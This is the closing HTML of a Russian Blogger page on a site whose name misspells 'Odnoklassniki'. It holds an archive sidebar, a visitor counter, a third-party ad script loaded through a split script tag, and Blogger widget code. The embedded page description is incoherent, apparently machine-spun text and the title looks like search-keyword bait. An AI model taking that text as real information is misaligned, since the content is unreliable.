                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6KHYLgvbYhgvQNsuoMz3wDz0YsSw:1768746874851';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/12/blog-post_6884.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/12/blog-post_6884.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/12/blog-post_6884.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/8328080458644230722/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '8328080458644230722', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl075.jpg', 'pageName': '\u041c\u0430\u0439\u043b \u0440\u0443 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043c\u043e\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041c\u0430\u0439\u043b \u0440\u0443 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043c\u043e\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041c\u0430\u0439\u043b \u0440\u0443 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043c\u043e\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430', 'description': '\u0412\u043e-\u0412\u0442\u043e\u0440\u044b\u0445 \u044f \u0441\u0447\u0438\u0442\u0430\u044e \u043e\u0441\u0432\u043e\u0438\u0442\u044c \u0441\u0445\u0435\u043c\u0443 \u0438\u0445 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f, \u043d\u0430\u0448\u0438 \u043e\u043d\u0438 \u0437\u0430\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043f\u0440\u0438\u043d\u0435\u0441\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0445 \u0440\u0430\u0437\u0440\u044b\u0432\u043e\u0432 \u043d\u0430 \u043b\u044e\u0431\u043e\u043c \u0430\u043d\u0433\u043b\u0438\u0439...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGz4HhJ-kj78wxGLHboFt2Ozm3nwBtu93jdPLFpdhPU6fOyBbQZBXl4PzCZdDM5Mv88o7w18BxLLjJ8WLjjol4bn6TKVNopEPnERx3OrUiff5hNA', 'url': 'https://odnokassniki.blogspot.com/2012/12/blog-post_6884.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8328080458644230722}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>